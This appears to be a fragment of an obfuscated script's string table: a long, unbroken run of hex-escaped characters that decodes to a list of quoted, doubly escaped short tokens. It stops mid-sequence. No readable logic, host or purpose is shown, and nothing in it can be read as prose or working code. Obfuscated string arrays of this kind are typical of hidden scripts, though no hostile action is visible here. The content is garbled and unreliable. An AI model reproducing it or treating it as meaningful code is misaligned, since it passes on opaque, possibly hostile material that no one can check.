\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x58\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x6A\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x4F\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x44\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x54\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x5A\x5C\x5C\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x31\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x4F\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x57\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x79\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x31\x39\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x4E\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x31\x6A\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x68\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x70\x5C\x5C\x57\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x4C\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x47\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x5A\x5C\x5C\x71\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x31\x5C\x5C\x38\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x31\x32\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x31\x34\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x55\x5C\x5C\x68\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x31\x5C\x5C\x6A\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x31\x34\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x45\x5C\x5C\x45\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x35\x5C\x5C\x59\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x44\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x32\x5C\x5C\x74\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x5C\x56\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x31\x6A\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x31\x44\x5C\x5C\x63\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x71\x5C\x5C\x78\x5C\x5C\x48\x5C\x5C\x31\x5C\x5C\x31\x32\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x31\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x31\x31\x5C\x5C\x6A\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x56\x5C\x5C\x35\x5C\x5C\x31\x34\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x31\x39\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x59\x5C\x5C\x68\x5C\x5C\x4F\x5C\x5C\x6A\x5C\x5C\x5A\x5C\x5C\x72\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x59\x5C\x5C\x42\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x71\x5C\x5C\x69\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x56\x5C\x5C\x4A\x5C\x5C\x59\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x64\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x31\x55\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x44\x5C\x5C\x4F\x5C\x5C\x45\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x48\x5C\x5C\x6E\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x31\x5C\x5C\x53\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x5C\x71\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x31\x34\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x46\x5C\x5C\x71\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x56\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x76\x5C\x5C\x6C\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x70\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x70\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x52\x5C\x5C\x31\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x5A\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x47\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x31\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x31\x55\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x39\x5C\x5C\x66\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C